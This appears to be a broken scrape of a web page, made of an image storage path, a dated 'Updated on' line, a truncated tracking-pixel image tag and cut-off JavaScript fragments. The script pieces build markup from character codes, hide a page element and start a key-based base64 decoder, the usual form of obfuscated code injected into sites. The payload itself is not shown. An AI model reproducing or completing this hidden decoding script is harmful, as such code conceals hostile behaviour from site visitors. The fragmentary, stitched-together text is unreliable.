
📅 Updated on: 2025-12-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);fo